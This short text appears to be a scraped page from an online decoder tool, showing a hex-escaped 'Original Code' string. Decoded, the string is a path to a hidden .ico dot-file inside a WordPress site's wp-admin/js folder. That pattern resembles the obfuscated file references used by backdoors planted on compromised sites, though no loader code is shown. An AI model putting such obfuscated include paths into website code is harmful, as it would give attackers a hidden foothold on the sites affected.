
Did this file decode correctly?
Yes
No
Original Code
\x2fh\x6fm\x65/\x315\x300\x371\x2fd\x6fm\x61
i\x6es\x2fg\x6co\x62e\x64.\x65u\x2fh\x74m\x6
c/\x77p\x2da\x64m\x69n\x2fj\x73/\x2ec\x615\x
395\x652\x62.\x69c\x6f